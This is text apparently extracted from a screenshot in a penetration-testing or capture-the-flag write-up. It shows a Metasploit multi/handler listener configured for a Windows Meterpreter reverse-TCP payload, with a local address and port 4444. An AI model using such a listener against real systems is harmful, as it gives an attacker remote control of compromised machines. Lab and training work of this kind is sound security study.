 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.11      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target